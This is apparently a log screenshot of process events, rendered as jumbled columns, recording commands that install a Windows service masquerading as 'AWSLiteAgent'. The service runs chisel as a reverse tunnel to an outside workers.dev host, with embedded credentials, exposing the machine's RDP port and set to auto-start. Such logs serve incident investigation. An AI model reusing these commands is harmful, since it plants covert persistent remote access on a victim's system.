 Jun 21, 2026 @ 13:11:58.116 C:\Users\omar.hassan .\nssm stop AWSLiteAgent NT AUTHORITY\SYSTEM C:\Windows\system32\ C:\Windows\System32\
\Desktop\nssm.exe cmd.exe cmd.exe
Jun 21, 2026 @ 13:13:30.911 C:\Users\omar.hassan .\nssm remove AWSLiteAgent confirm NT AUTHORITY\SYSTEM C:\Windows\system32\ C:\Windows\System32\
\Desktop\nssm.exe cmd.exe cmd.exe
Jun 21, 2026 @ 13:13:51.084 C:\Windows\System32\ C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding NT AUTHORITY\NETWORK C:\Windows\system32\ C:\Windows\System32\
wbem\WmiPrvSE.exe SERVICE svchost.exe -k svchost.exe
DcomLaunch -p
Jun 21, 2026 @ 13:13:52.800 C:\Users\omar.hassan .\nssm install AWSLiteAgent .\chisel.exe NT AUTHORITY\SYSTEM C:\Windows\system32\ C:\Windows\System32\
\Desktop\nssm.exe cmd.exe cmd.exe
Jun 21, 2026 @ 13:15:17.462 C:\Users\omar.hassan .\nssm set AWSLiteAgent AppParameters "client --keepalive 30s --max-retry-count -1 -- NT AUTHORITY\SYSTEM C:\Windows\system32\ C:\Windows\System32\
\Desktop\nssm.exe max-retry-interval 1m --auth "svc_chisel_mgmt:TempTunnelPermit8443#" https://phantom- cmd.exe cmd.exe
pipe-v49.sphinky.workers.dev R:127.0.0.1:13389:127.0.0.1:3389"
Jun 21, 2026 @ 13:15:26.939 C:\Users\omar.hassan .\nssm set AWSLiteAgent Start SERVICE_AUTO_START NT AUTHORITY\SYSTEM C:\Windows\system32\ C:\Windows\System32\
\Desktop\nssm.exe cmd.exe cmd.exe